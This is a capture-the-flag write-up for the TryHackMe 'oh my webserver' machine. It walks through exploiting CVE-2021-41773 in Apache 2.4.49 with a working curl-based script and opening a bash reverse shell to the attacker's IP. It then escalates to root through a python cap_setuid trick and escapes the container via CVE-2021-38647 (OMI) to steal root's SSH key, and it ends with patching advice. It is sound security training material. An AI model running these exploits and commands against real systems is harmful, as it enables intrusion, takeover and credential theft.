This is a writeup for the oh my webserver machine from the TryHackMe site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV 10.10.9.138
Two TCP ports are discovered:
- 22/tcp : SSH port (OpenSSH 8.2p1)
- 80/tcp : HTTP web server (Apache 2.4.49)
Exploit #
After some research, I find that this version of Apache is exploitable with the CVE-2021-41773. This exploit allows to execute code via a transverse path.
So I create a shell script with the following content:
#!/bin/bash
if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done
After adding the execution rights, I run the script with the id command to check that the target is exploitable with this exploit.

The exploit works, now let’s create a reverse shell :
bash exploit.sh targets.txt /bin/sh 'bash -c "bash -i >& /dev/tcp/10.8.3.186/1234 0>&1"'

I am now connected, but I quickly notice that I am in a docker. I upload linPeas, to make a first analysis of the environment:
daemon@4a70924bafa0:/tmp$ curl 10.8.3.186:81/linpeas.sh > linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 747k 100 747k 0 0 3415k 0 --:--:-- --:--:-- --:--:-- 3415k
daemon@4a70924bafa0:/tmp$ chmod +x linpeas.sh

Python3 has a “cap_setuid”, I will be able to use this to get the route access in the docker. To do this I use the command found on GTFOBins :
python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'

I now have root access in the docker and I can get the first flag!
Privilege escalation #
I’m still in a docker, so to take control of the target machine I’ll have to find a way out of the docker…
Generally, there are open ports between the host and a docker. These ports are used for services (web, database, …), but also in some cases for docker management.
So I will first perform an nmap scan in the docker. To do this I will download the nmap binary and upload it in the docker.
daemon@4a70924bafa0:/tmp$ curl 10.8.3.186:81/nmap > nmap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 9740k 0 --:--:-- --:--:-- --:--:-- 9723k
daemon@4a70924bafa0:/tmp$ chmod +x nmap
Je sais que l’ip du docker est 172.17.0.2, il y a donc de forte chance que l’IP de l’hote soit 172.17.0.1. Teston cette IP dans un premier temps :
./nmap 172.17.0.1 -p-

In addition to ports 22 and 80, I find an unknown port: 5986. After some research I quickly find out that this is a port generally used to perform a remote management of Azure machines (Microsoft cloud).
I found this site that indicates a number of CVEs including one that allows a root connection without authentication: CVE-2021-38647. Let’s look for a script allowing its exploitation.
I find this script, which allows to send commands to the host as root. This will allow us to get the last flag :

To take control of the host, we just need to retrieve “id_rsa” contained in the “/root/.ssh” folder and initiate an SSH connection with it.
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Update Apache
- Do not leave Python with the “CAP_SETUID” set
- Update OMI to patch CVE-2021-38647

